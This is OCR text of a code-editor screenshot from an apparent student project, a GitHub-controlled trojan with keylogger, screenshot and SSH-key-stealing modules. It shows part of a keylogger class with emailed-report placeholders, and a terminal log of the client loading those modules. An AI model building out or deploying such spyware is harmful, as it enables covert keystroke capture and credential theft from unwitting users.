 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
.gitignore
mytoken.txt
github-clientsteal.py
Screenshot.py modules
keylogger.py
sshkeys.py C:\...\steals
sshkeys.py modules
Screenshot.py C:\...\steals
config.json
github-client.py
GetData.py
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
keylog-2023-01-02-140034_2023-01-0... U
monitor-1.png M
mytoken.txt
README.md
OUTLINE
TIMELINE
modules > keylogger.py > run
13
14 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
15 EMAIL_ADDRESS = "email@provider.tld"
16 EMAIL_PASSWORD = "password_here"
17
18
19 def run(**args):
20 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
21
22 def returnValue(keylogger):
23 return keylogger.__str__
24
25 Thread(target = keylogger.start()).start()
26 return Thread(target = returnValue(keylogger)).start()
27
28 class Keylogger:
29 def __init__(self, interval, report_method="file"):
30 # we gonna pass SEND_REPORT_EVERY to interval
31 self.interval = interval
32 self.report_method = report_method
33 # this is the string variable that contains the log of all
34 # the keystrokes within `self.interval`
35 self.log = ""
36 # record start & end datetimes
37 self.start_dt = datetime.now()
38 self.end_dt = datetime.now()
39
40 def callback(self, event):
41 """
42 This callback is invoked whenever a keyboard event is occured
43 (i.e when a key is released in this example)
44 """
45 name = event.name
46 if len(name) > 1:
47 # not a character, special key (e.g ctrl, alt, etc.)
48 # uppercase with []
49 if name == "space":
50 # " " instead of "space"
51 name = " "
52 elif name == "enter":
53 # add a new line whenever an ENTER is pressed
54 name = "[ENTER]\n"
55 elif name == "decimal":
56 name = "."
PROBLEMS 51 OUTPUT DEBUG CONSOLE TERMINAL
PS C:\schoolwerk\ehtroj> & c:/schoolwerk/ehtroj/venv/Scripts/Activate.ps1
(venv) PS C:\schoolwerk\ehtroj> git commit -m "poging"
[main 26e5bb9] poging
2 files changed, 5 insertions(+), 9 deletions(-)
(venv) PS C:\schoolwerk\ehtroj> git push -f
Enumerating objects: 332, done.
Counting objects: 100% (332/332), done.
Delta compression using up to 24 threads
Compressing objects: 100% (308/308), done.
Writing objects: 100% (332/332), 23.37 MiB | 3.45 MiB/s, done.
Total 332 (delta 120), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (120/120), done.
To https://github.com/vitterb/ehtroj.git
+ c8e3ba9...26e5bb9 main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
2023-01-02 14:01:06.479748 - Started keylogger
python
python
main* 0 0 51
Ln 26, Col 51 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
2
Search
ENG
FR
14:01
02/01/2023
28